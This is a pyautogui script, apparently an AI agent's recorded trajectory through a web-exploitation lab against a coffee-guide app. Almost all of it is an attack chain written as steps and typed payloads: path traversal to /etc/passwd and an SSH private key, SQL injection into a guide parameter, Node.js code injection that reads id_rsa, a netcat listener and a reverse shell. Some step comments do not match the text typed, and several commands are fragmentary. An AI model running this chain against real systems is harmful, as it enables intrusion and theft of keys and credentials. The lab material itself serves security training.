
# Step: Load the espresso guide so its brewing steps show via loadfile?filename=espresso.txt
pyautogui.click(472, 139)

pyautogui.moveTo(177, 175)

pyautogui.moveTo(193, 190)

pyautogui.click(177, 174)

pyautogui.click(178, 169)

# Step: Replace espresso.txt with a ../ traversal to /etc/passwd and read the dumped passwd entries
pyautogui.doubleClick(296, 47)

pyautogui.write('../../../../../')

pyautogui.write('etc/passwd')

pyautogui.moveTo(217, 150); pyautogui.dragTo(252, 417)

pyautogui.scroll(-3)

# Step: Change the traversal path to home/kali/.ssh/id_rsa and select the exposed OpenSSH private key
pyautogui.click(259, 48)

pyautogui.doubleClick(340, 48)

pyautogui.write('home/')

pyautogui.write('kali/.ssh/id_rsa')

pyautogui.moveTo(211, 126); pyautogui.dragTo(344, 311)

# Step: Load the espresso guide via loadguide?guide=espresso, showing its one-line description
pyautogui.click(473, 139)

pyautogui.click(177, 175)

pyautogui.click(183, 169)

pyautogui.click(250, 126)

pyautogui.moveTo(288, 86)
pyautogui.write("'")

# Step: Inject ' union select password from users-- - into the guide parameter to dump a password hash
pyautogui.write('union select username from users-- -')

pyautogui.doubleClick(336, 48)

pyautogui.moveTo(337, 176)

pyautogui.click(463, 126)

# Step: Calculate the total time for 4 espressos and 1 latte, yielding 11 minutes
pyautogui.write('4')

pyautogui.click(472, 192)

pyautogui.write('1')

pyautogui.click(235, 221)

pyautogui.moveTo(220, 7)

# Step: Send the captured POST /calculate from Proxy HTTP history to Repeater and replay it
pyautogui.click(119, 52)

pyautogui.click(86, 68)

pyautogui.click(212, 53)

pyautogui.click(23, 91)

# Step: Append an fs.readFileSync("/home/kali/.ssh/id_rsa").toString() payload to numberOfLattes and send it
pyautogui.write(');fs=requ')

pyautogui.write('ire("fs");fs.readFileSync(')

pyautogui.write('"/home/kali/.ssh/id_rsa");')

pyautogui.write('.toString(')

pyautogui.doubleClick(152, 385)

pyautogui.click(23, 91)

# Step: Start a netcat listener with nc -nlvp 4444 in the terminal
pyautogui.write('lvp')

pyautogui.write('4444')

# Step: Send the reverse-shell request and run whoami in the received shell, returning kali
pyautogui.click(24, 91)

pyautogui.moveTo(366, 288)

pyautogui.write('whoami')

pyautogui.write('host')
